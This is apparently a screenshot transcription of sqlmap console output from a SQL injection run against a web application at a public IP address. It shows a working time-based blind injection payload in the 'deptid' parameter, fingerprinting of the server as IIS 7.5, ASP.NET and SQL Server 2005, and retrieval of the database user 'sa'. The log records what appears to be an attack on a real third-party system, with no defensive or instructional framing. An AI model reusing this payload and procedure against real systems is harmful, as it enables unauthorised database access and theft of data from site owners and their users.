 管理员: sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: deptid=54' WAITFOR DELAY '0:0:5'--&id=279
---
[22:39:32] [INFO] testing Microsoft SQL Server
[22:39:33] [INFO] confirming Microsoft SQL Server
[22:39:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[22:39:33] [INFO] fetching database users
[22:39:34] [INFO] the SQL query used returns 1 entries
[22:39:34] [INFO] retrieved: sa
database management system users [1]:
[*] sa
[22:39:34] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 18 times
[22:39:34] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\222.135.109.70'
[*] shutting down at 22:39:34
D:\Python27\sqlmap>